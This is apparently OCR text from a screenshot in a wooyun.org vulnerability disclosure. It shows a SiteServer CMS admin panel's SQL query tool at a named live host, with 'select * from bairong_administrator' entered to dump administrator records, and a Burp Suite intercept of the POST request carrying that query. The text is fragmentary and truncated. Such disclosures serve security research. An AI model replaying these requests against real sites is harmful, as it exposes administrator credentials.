 址(D) http://2012.moban.siteserver.cn//siteserver/platform/background
平台配置 / 数据库工具 / SQL语句查询
SQL语句查询
数据库查询命令：
select * from bairong_administrator
需要执行的数据库查询命令，此命令将对数据库
intercept options history
request to http://2012.moban.siteserver.cn:80 [101.69.1
forward drop intercept is on
raw params headers hex viewstate
POST //siteserver/platform/background_
Accept: application/x-shockwave-flash,
image/pjpeg, application/vnd.ms-excel,
application/msword, */*
Referer:
http://2012.moban.siteserver.cn//sites
Accept-Language: zh-cn
Content-Type: application/x-www-form-u
Proxy-Connection: Keep-Alive
User-Agent: Mozilla/4.0 (compatible; M
2.0.50727)
Host: 2012.moban.siteserver.cn
Content-Length: 573
Pragma: no-cache
__EVENTTARGET=&__EVENTARGUMENT=&__VIEW
RmDxYCHgRUZXh0Ba4BPHVsIGNsYXNzPSJicmVh
FuIGNsYXNzPSJkaXZpZGVyIj4vPC9zcGFuPjwv
5WhjkyvREZLEMBjA%3D%3D&SqlQuery=select
F%A5+%E8%AF%A2&__EVENTVALIDATION=%2FwE
www.wooyun.org